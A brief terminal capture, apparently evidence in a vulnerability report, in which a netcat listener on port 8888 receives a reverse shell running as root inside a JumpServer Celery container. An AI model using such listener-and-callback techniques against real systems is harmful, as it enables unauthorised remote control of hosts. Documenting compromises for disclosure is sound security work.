 ➜ ~ nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from
Ncat: Connection from
root@jms_celery:/opt/jumpserver/data/ops/playbook/b89dd546-8f59-40ec-9d97-5b91a1085cfc# id
id
uid=0(root) gid=0(root) groups=0(root)